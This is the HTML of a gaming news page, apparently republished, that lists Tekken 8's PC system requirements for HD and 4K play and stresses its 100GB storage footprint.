        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/11/8D4CeLbECGcakZjR3uyPHN-L1Fq17-scaled.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/11/23/" itemprop="item"><span itemprop="name">23</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/11/23/tekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage/" itemprop="item"><span itemprop="name">Tekken 8 is going to knock another 100GB out of your PC&#8217;s available storage</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Tekken 8 is going to knock another 100GB out of your PC&#8217;s available storage                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/11/23/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-23T17:29:18+00:00">November 23, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-3073" class="wedevs-post wedevs-single-article post-3073 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <div class="youtube-video">
<div class="video-aspect-box"></div>
</div>
<p>Bandai Namco has unveiled the full <a href="https://www.pcgamer.com/tekken-8/" target="_blank" rel="noopener">Tekken 8</a> PC system requirements and overall, they&#8217;re pretty manageable—but, just like fellow fighting game <a href="https://www.pcgamer.com/mortal-kombat-1-pc-system-requirements/" target="_blank" rel="noopener">Mortal Kombat 1</a> earlier this year, it&#8217;s going to suck up an awful lot of your PC&#8217;s storage space.</p>
<p>At the low end, you can get away with a Core i5 or Ryzen 5 1600 CPU, a GTX 1050 Ti, and &#8220;<a href="https://tekken.com/purchase" target="_blank" rel="noopener">over 8GB</a>&#8221; RAM, although the <a href="https://store.steampowered.com/app/1778820/TEKKEN_8/" target="_blank" rel="noopener">Steam</a> page says 8GB will do you fine. But there&#8217;s no overlooking that install footprint: SSDs are <a href="https://www.pcgamer.com/best-ssd-for-gaming/" target="_blank" rel="noopener">bigger and cheaper</a> than ever, but 100GB&#8217;s not nothing. That&#8217;s especially true if you&#8217;re a committed fighting game fan and want to have Street Fighter 6, Mortal Kombat 1, and Tekken 8 all installed at once, which would collectively eat up a whopping 260GB of space. <em>Yowzah</em>.</p>
<p>Side note: Need more of that sweet storage space? There are some very good Black Friday deals swirling around out there on SATA and NVMe drives, and just about every other kind of PC gaming stuff you can imagine. If you&#8217;re looking to upgrade, be sure to keep an eye on our list of the <a href="https://www.pcgamer.com/black-friday-pc-gaming-deals/" target="_blank" rel="noopener">best Black Friday PC gaming deals for 2023</a>.</p>
<p>Okay, back to the matter at hand—let&#8217;s talk numbers. Here&#8217;s what you&#8217;re going to need to play Tekken 8, and what you can expect your rig to deliver:</p>
<h2>Minimum (HD)—Resolution 1920×1080, rendering quality preset Low</h2>
<p><strong>OS</strong>: Windows 10 64-bit<strong>Processor</strong>: AMD Ryzen 5 1600 or Intel Core i5-6600K<strong>Memory</strong>: Over 8GB<strong>VRAM</strong>: Over 4G<strong>Graphics</strong>: Nvidia GeForce GTX 1050Ti or AMD Radeon R9 380X<strong>DirectX</strong>: Version 12 <strong>Network</strong>: Broadband Internet connection<strong>Storage</strong>: 100GB Available<strong>Sound card</strong>: DirectX compatible soundcard or onboard chipset </p>
<h2>Recommended (HD)—Resolution 1920×1080, rendering quality preset Middle</h2>
<p><strong>OS</strong>: Windows 10 64-bit<strong>Processor</strong>: AMD Ryzen 5 2600 or Intel Core i7-7700K<strong>Memory</strong>: Over 16GB  <strong>VRAM</strong>: Over 8GB<strong>Graphics</strong>: Nvidia GeForce GTX 2070 or AMD Radeon RX 5700 XT<strong>DirectX</strong>: Version 12 <strong>Network</strong>: Broadband Internet connection<strong>Storage</strong>: 100GB Available (SSD Recommended)<strong>Sound card</strong>: DirectX compatible soundcard or onboard chipset </p>
<h2>Minimum (4K)—Resolution 3840&#215;2160, rendering quality preset Low</h2>
<p><strong>OS</strong>: Windows 10 64-bit<strong>Processor</strong>: AMD Ryzen 5 1600 or Intel Core i5-6600K<strong>Memory</strong>: Over 8GB  <strong>VRAM</strong>: Over 4GB<strong>Graphics</strong>: Nvidia GeForce GTX 980 or AMD Radeon RX 6500 XT<strong>DirectX</strong>: Version 12 <strong>Network</strong>: Broadband Internet connection<strong>Storage</strong>: 100GB Available<strong>Sound card</strong>: DirectX compatible soundcard or onboard chipset </p>
<h2>Recommended (4K)—Resolution 3840&#215;2160, rendering quality preset High</h2>
<p>(This is where your PC gets to show its power, much like Tekken 8 director Katsuhiro Harada <a href="https://www.pcgamer.com/tekken-director-busts-into-seemingly-illegitimate-stream-threatens-to-show-my-power-with-a-lifetime-ban-then-realises-the-dudes-innocent/" target="_blank" rel="noopener">threatening to drop the hammer</a> on some poor streamer who was just minding his own business in the closed network test.)</p>
<p><strong>OS</strong>: Windows 10 64-bit<strong>Processor</strong>: AMD Ryzen 5 2600 or Intel Core i7-7700K<strong>Memory</strong>: Over 16GB<strong>VRAM</strong>: Over 8GB<strong>Graphics</strong>: Nvidia GeForce RTX 2080 Ti or AMD Radeon RX 6700 XT<strong>DirectX</strong>: Version 12<strong>Network</strong>: Broadband Internet connection<strong>Storage</strong>: 100 GB available space (SSD recommended)<strong>Sound card</strong>: DirectX compatible soundcard or onboard chipset</p>
<p>Tekken 8 is set to launch on January 25, 2024, and is available for pre-purchase now on <a href="https://store.steampowered.com/app/1778820/TEKKEN_8/" target="_blank" rel="noopener">Steam</a>.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F23%2Ftekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Tekken 8 is going to knock another 100GB out of your PC’s available storage&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F23%2Ftekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F23%2Ftekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F11%2F8D4CeLbECGcakZjR3uyPHN-L1Fq17-scaled.jpeg&amp;description=Tekken 8 is going to knock another 100GB out of your PC’s available storage"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F23%2Ftekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage%2F&title=Tekken 8 is going to knock another 100GB out of your PC’s available storage"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Tekken 8 is going to knock another 100GB out of your PC’s available storage&body=Tekken 8 is going to knock another 100GB out of your PC’s available storage https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F23%2Ftekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/11/23/embracer-exec-says-laying-off-hundreds-of-people-was-an-agonising-process-but-that-restructuring-is-how-we-win/" rel="prev">
                            <article
                                    id="pagination-post-3073" class="wedevs-post pagination-post post-3073 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/11/VgH2dtCFfwKnkwCdmw3AvU-k3ZeGU-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Embracer exec says laying off hundreds of people was an &#8216;agonising process,&#8217; but that restructuring is &#8216;how we win&#8217;</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/11/23/self-described-gay-furry-hackers-breach-one-of-the-biggest-nuclear-labs-in-the-us-and-demand-it-begin-researching-irl-catgirls/" rel="next">

                            <article
                                    id="pagination-post-3073" class="wedevs-post pagination-post post-3073 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/11/CggoetzuM3CyMRLFxqzSRC-hEf4Pu-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Self-described gay furry hackers breach one of the biggest nuclear labs in the US, and demand it begin researching &#8216;IRL catgirls&#8217;</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/23/tekken-8-is-going-to-knock-another-100gb-out-of-your-pcs-available-storage/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-3073 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="171" src="https://prefersystems.com/wp-content/uploads/2023/11/VgH2dtCFfwKnkwCdmw3AvU-k3ZeGU-300x171.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/11/23/embracer-exec-says-laying-off-hundreds-of-people-was-an-agonising-process-but-that-restructuring-is-how-we-win/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Embracer exec says laying off hundreds of people was an &#8216;agonising process,&#8217; but that restructuring is &#8216;how we win&#8217;</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/11/CggoetzuM3CyMRLFxqzSRC-hEf4Pu-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/11/23/self-described-gay-furry-hackers-breach-one-of-the-biggest-nuclear-labs-in-the-us-and-demand-it-begin-researching-irl-catgirls/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Self-described gay furry hackers breach one of the biggest nuclear labs in the US, and demand it begin researching &#8216;IRL catgirls&#8217;</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/from-throwing-bear-traps-with-telekinesis-to-piledriving-a-zombie-into-a-tree-this-new-roguelike-is-a-brilliantly-accessible-gateway-into-the-world-of-turn-based-tactics/">From throwing bear traps with telekinesis to piledriving a zombie into a tree, this new roguelike is a brilliantly accessible gateway into the world of turn-based tactics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/this-horror-game-built-from-the-bones-of-an-abandoned-fps-server-and-an-accidental-arpg-might-be-one-of-the-strangest-puzzlers-ive-ever-played/">This horror game built from the bones of an abandoned FPS server and an accidental ARPG might be one of the strangest puzzlers I&#8217;ve ever played</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/ubisoft-shares-plummet-to-lowest-price-in-over-14-years-amid-its-recently-announced-restructuring-centered-on-cancellations-layoffs-and-generative-ai/">Ubisoft shares plummet to lowest price in over 14 years amid its recently announced &#8216;restructuring&#8217; centered on cancellations, layoffs, and generative AI</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/our-diabolical-pc-gaming-dungeons-quiz-is-harder-than-a-level-1-molten-core-solo-run/">Our diabolical PC gaming dungeons quiz is harder than a level 1 Molten Core solo run</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/inscryption-inspired-card-battler-the-killing-stone-gets-a-rad-new-trailer-showing-off-voice-talent-from-critical-role-and-baldurs-gate-3-and-its-out-next-month/">Inscryption-inspired card battler The Killing Stone gets a rad new trailer showing off voice talent from Critical Role and Baldur&#8217;s Gate 3, and it&#8217;s out next month</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57242" class="wedevs-post related-post post-57242 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/from-throwing-bear-traps-with-telekinesis-to-piledriving-a-zombie-into-a-tree-this-new-roguelike-is-a-brilliantly-accessible-gateway-into-the-world-of-turn-based-tactics/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/eYMNf42ewAgnXfu64L6UF7-1280-80-pqDFkH-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="From throwing bear traps with telekinesis to piledriving a zombie into a tree, this new roguelike is a brilliantly accessible gateway into the world of turn-based tactics" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/eYMNf42ewAgnXfu64L6UF7-1280-80-pqDFkH-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/eYMNf42ewAgnXfu64L6UF7-1280-80-pqDFkH-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/eYMNf42ewAgnXfu64L6UF7-1280-80-pqDFkH-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/eYMNf42ewAgnXfu64L6UF7-1280-80-pqDFkH.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/from-throwing-bear-traps-with-telekinesis-to-piledriving-a-zombie-into-a-tree-this-new-roguelike-is-a-brilliantly-accessible-gateway-into-the-world-of-turn-based-tactics/">From throwing bear traps with telekinesis to piledriving a zombie into a tree, this new roguelike is a brilliantly accessible gateway into the world of turn-based tactics</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T18:35:15+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57240" class="wedevs-post related-post post-57240 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/this-horror-game-built-from-the-bones-of-an-abandoned-fps-server-and-an-accidental-arpg-might-be-one-of-the-strangest-puzzlers-ive-ever-played/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Mmop37YjwgvzCWhrvVJorA-1280-80-Ldiwd1-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="This horror game built from the bones of an abandoned FPS server and an accidental ARPG might be one of the strangest puzzlers I&#8217;ve ever played" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Mmop37YjwgvzCWhrvVJorA-1280-80-Ldiwd1-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Mmop37YjwgvzCWhrvVJorA-1280-80-Ldiwd1-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Mmop37YjwgvzCWhrvVJorA-1280-80-Ldiwd1-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Mmop37YjwgvzCWhrvVJorA-1280-80-Ldiwd1.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/this-horror-game-built-from-the-bones-of-an-abandoned-fps-server-and-an-accidental-arpg-might-be-one-of-the-strangest-puzzlers-ive-ever-played/">This horror game built from the bones of an abandoned FPS server and an accidental ARPG might be one of the strangest puzzlers I&#8217;ve ever played</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T17:35:32+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57238" class="wedevs-post related-post post-57238 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/ubisoft-shares-plummet-to-lowest-price-in-over-14-years-amid-its-recently-announced-restructuring-centered-on-cancellations-layoffs-and-generative-ai/" aria-hidden="true" tabindex="-1">
				<img width="640" height="361" src="https://prefersystems.com/wp-content/uploads/2026/01/t3zfFezV4sQcQfTVMF6ExE-1280-80-jxLIMX-768x433.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Ubisoft shares plummet to lowest price in over 14 years amid its recently announced &#8216;restructuring&#8217; centered on cancellations, layoffs, and generative AI" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/t3zfFezV4sQcQfTVMF6ExE-1280-80-jxLIMX-768x433.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/t3zfFezV4sQcQfTVMF6ExE-1280-80-jxLIMX-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/t3zfFezV4sQcQfTVMF6ExE-1280-80-jxLIMX-1024x578.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/t3zfFezV4sQcQfTVMF6ExE-1280-80-jxLIMX.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/ubisoft-shares-plummet-to-lowest-price-in-over-14-years-amid-its-recently-announced-restructuring-centered-on-cancellations-layoffs-and-generative-ai/">Ubisoft shares plummet to lowest price in over 14 years amid its recently announced &#8216;restructuring&#8217; centered on cancellations, layoffs, and generative AI</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
